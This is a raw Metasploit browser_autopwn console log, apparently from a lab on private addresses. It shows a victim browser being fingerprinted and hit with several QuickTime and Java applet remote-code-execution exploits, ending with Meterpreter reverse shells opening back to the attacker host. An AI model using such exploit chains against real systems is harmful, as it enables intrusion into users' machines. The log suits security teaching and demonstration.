 [*] --- Done, found 40 exploit modules
[*] Using URL: http://10.1.1.1:8080/ytX55lnb47HTz
[*] Server started.
[*] 10.1.1.2 browser_autopwn - Handling '/ytX55lnb47HTz'
[*] 10.1.1.2 browser_autopwn - Handling '/ytX55lnb47HTz?sessid=TWljcm9zb2Z0IFdpbmRvd3M6WFA6dW5kZWZpbmVkOm
ZyOng4NjpGaXJlZm94OjEyLjA6'
[*] 10.1.1.2 browser_autopwn - JavaScript Report: Microsoft Windows:XP:undefined:fr:x86:Firefox:12.0:
[*] 10.1.1.2 browser_autopwn - Responding with 14 exploits
[*] 10.1.1.2 apple_quicktime_rtsp - Sending init HTML
[*] 10.1.1.2 apple_quicktime_rtsp - Sending init HTML
[*] 10.1.1.2 apple_quicktime_smil_debug - Sending initial HTML
[*] 10.1.1.2 apple_quicktime_rtsp - Sending init HTML
[*] 10.1.1.2 apple_quicktime_smil_debug - Sending initial HTML
[*] 10.1.1.2 apple_quicktime_rtsp - Sending init HTML
[*] 10.1.1.2 apple_quicktime_smil_debug - Sending initial HTML
[*] 10.1.1.2 apple_quicktime_rtsp - Sending init HTML
[*] 10.1.1.2 apple_quicktime_smil_debug - Sending initial HTML
[*] 10.1.1.2 apple_quicktime_rtsp - Sending init HTML
[*] 10.1.1.2 apple_quicktime_smil_debug - Sending initial HTML
[*] 10.1.1.2 apple_quicktime_rtsp - Sending init HTML
[*] 10.1.1.2 apple_quicktime_smil_debug - Sending initial HTML
[*] 10.1.1.2 apple_quicktime_rtsp - Sending exploit QTL file (target: Browser Universal)
[*] 10.1.1.2 apple_quicktime_smil_debug - Sending initial HTML
[*] 10.1.1.2 java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code E
xecution
[*] 10.1.1.2 java_verifier_field_access - Generated jar to drop (5478 bytes).
[*] 10.1.1.2 java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 10.1.1.2 java_atomicreferencearray - Generated jar to drop (5478 bytes).
[*] 10.1.1.2 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 10.1.1.2 java_jre17_jaxws - Java Applet JAX-WS Remote Code Execution handling request
[*] 10.1.1.2 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.1.1.2 java_jre17_jaxws - Sending Applet.jar
[*] 10.1.1.2 java_jre17_exec - Sending Applet.jar
[*] 10.1.1.2 java_atomicreferencearray - Sending jar
[*] 10.1.1.2 java_verifier_field_access - Sending jar
[*] 10.1.1.2 java_rhino - Sending Applet.jar
[*] 10.1.1.2 java_jre17_jaxws - Sending Applet.jar
[*] 10.1.1.2 java_jre17_exec - Sending Applet.jar
[*] 10.1.1.2 java_atomicreferencearray - Sending jar
[*] 10.1.1.2 java_verifier_field_access - Sending jar
[*] 10.1.1.2 java_rhino - Sending Applet.jar
[*] Sending stage (30216 bytes) to 10.1.1.2
[*] 10.1.1.2 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.1.1.2 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.1.1.2 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 10.1.1.2 java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] Meterpreter session 1 opened (10.1.1.1:7777 -> 10.1.1.2:1152) at 2012-11-19 00:03:46 +0100
[*] Sending stage (30216 bytes) to 10.1.1.2
[*] Meterpreter session 2 opened (10.1.1.1:7777 -> 10.1.1.2:1153) at 2012-11-19 00:03:46 +0100